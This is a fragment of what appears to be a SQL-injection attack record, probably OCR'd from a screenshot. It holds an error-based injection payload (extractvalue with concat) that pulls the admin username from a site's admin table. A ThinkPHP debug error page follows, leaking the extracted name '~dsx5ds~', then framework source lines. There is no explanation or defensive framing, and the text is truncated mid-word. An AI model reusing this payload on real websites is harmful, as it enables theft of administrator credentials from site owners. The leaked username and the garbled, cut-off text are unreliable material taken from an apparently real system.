 系统发生错误
ractvalue(1,concat(0x7e,(select username from m8mh_com.xwx_admin limit 0,1),0x7e)) --+
[10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~dsx5ds~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
687. throw new PDOException($e, $this->config, $this->getLastsql());